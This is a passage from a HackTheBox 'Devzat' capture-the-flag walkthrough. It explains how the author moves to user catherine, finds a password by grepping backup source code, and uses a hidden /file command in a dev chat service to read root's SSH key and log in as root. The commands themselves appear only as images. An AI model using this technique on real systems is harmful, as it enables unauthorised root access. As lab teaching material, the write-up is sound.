
We can switch to user catherine with her password woBeeYa*************************
Privilege escalation to Root
From the chat logs we found earlier, it was mentioned that there were source code available in the backups.

Download these zip files into our local machine and extract them. Using grep, we found a password CeilingCat****************** in the backups

In the local dev instance of devzat, we can see a /file command that isn’t present in the production environment running on port 8000. It requires a password to preview the file.

Let’s use the password that we found in the source code. We now have the root user’s private key and can get a shell as root.

We just need to save the SSH private key and SSH log in as root with that key file. Getting a shell as root is as simple as this:
 Make sure to clean up your files in the end :)
Make sure to clean up your files in the end :)
Originally published on https://manash01.medium.com/hackthebox-devzat-4520e4808286